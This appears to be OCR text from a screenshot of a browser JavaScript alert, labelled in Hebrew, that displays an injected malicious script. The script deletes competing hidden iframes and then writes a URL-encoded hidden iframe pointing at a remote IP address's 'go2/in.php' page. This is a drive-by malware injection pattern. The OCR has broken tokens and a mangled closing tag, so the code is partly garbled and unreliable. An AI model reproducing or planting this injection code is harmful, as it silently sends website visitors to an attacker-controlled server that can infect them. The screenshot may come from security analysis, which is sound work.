 התראת JavaScript
<script>function check_content(){var
i=0;while(document.getElementsByTagName('iframe').lengt
h){var el=document.getElementsByTagName('iframe')[i];if(
(el.style.display=='none' || el.style.visibility =='hidden' ||
(el.width<5 && el.height<5)) &&
el.name!='c10'){el.parentNode.removeChild(el);}else
i++;}}check_content();
if(!myia){document.write(unescape(
'%3c%69%66%72%61%6d%65%20%6e%61%6d%65%3d%63
%31%30%20%73%72%63%3d%27%68%74%74%70%3a%2f%
2f%37%37%2e%32%32%31%2e%31%35%33%2e%31%37%38
%2f%67%6f%32%2f%69%6e%2e%70%68%70%3f%27%2b%4
d%61%74%68%2e%72%6f%75%6e%64%28%4d%61%74%68
%2e%72%61%6e%64%6f%6d%28%29%2a%38%36%35%31%
35%29%2b%27%66%32%36%63%62%62%62%63%27%20%7
7%69%64%74%68%3d%37%31%35%20%68%65%69%67%68
%74%3d%31%32%31%20%73%74%79%6c%65%3d%27%76%
69%73%69%62%69%6c%69%74%79%3a%68%69%64%64%65
%6e%%3e'));}var
myia=true;</27%3e%3c%2f%69%66%72%61%6d%65script>
אישור